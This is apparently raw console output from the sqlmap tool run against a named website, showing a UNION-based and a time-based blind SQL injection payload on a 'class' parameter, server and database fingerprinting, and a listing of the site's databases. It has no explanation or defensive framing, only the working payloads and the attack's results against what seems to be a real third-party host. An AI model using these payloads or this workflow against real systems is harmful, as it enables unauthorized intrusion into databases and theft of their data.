 Sqlmap
Payload: class=43 UNION ALL SELECT CONCAT(0x7169616b71,0x7179796276715172714
c,0x7171736f71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class=43 AND SLEEP(5)
---
[12:32:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[12:32:50] [INFO] fetching database names
available databases [2]:
[*] haosheng
[*] information_schema
[12:32:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hszs555.com'
[*] shutting down at 12:32:50
C:\Python27\sqlmap>